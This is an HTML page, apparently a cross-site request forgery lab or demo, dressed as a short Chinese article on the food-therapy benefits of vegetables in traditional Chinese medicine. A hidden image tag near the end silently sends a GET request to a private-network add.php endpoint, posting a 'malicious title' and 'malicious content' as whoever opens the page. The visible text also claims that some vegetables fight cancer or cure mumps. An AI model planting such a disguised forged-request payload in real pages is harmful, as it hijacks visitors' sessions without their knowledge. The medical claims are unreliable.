 1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
4 </head>
5 <body>
6 <img border="0" alt="生活中常吃蔬菜的中医食疗功效" width="400" height="252" src="1.jpg"  />
7 <div>
8 <h1>生活中常吃蔬菜的中医食疗功效</h1>
9 <p>黑木耳：性平味甘主要食疗功效：补气益智生血、可治贫血、肢体麻木、减低血液凝块、抗癌。</p>
10 <p>扁豆：性平味甘主要食疗功效：健脾和胃、消暑化湿、治脾癌食少。</p>
11 <p>豌豆：性平味甘主要食疗功效：和中下气、利小便。</p>
12 <p>豇豆：性平味甘主要食疗功效：健脾益气、治腮腺炎。</p>
13 </div>
14 <img style="display:none" src="http://10.1.1.189/csrf-get-target/add.php?title=恶意标题&content=恶意内容&submit=add" />
15 </body>
16 </html>